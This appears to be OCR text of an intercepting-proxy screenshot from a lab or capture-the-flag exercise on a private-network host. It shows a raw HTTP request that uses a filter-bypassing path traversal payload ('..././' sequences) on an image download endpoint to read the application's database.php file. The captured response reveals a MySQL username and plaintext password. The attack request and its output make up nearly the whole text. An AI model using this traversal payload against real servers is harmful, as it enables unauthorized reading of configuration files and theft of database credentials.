 Raw Params Headers Hex
GET
/image/download?filename=..././..././..././..././..././..././..././..././var/www/fl
ick_photos/app/config/database.php HTTP/1.1
Host: 192.168.43.131
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/81.0.4023.0 Safari/537.36 Edg/81.0.396.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.43.131/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie:
laravel_session=
Connection: close
Raw Headers Hex
|
*/
'connections' => array(
'sqlite' => array(
'driver' => 'sqlite',
'database' => __DIR__.'/../database/production.sqlite', // OLD
DATABASE NO LONGER IN USE!
'prefix' => '',
),
'mysql' => array(
'driver' => 'mysql',
'host' => 'localhost',
'database' => 'flick',
'username' => 'flick',
'password' => 'resuddecNeydmar3',
'charset' => 'utf8',
'collation' => 'utf8_unicode_ci',
'prefix' => ''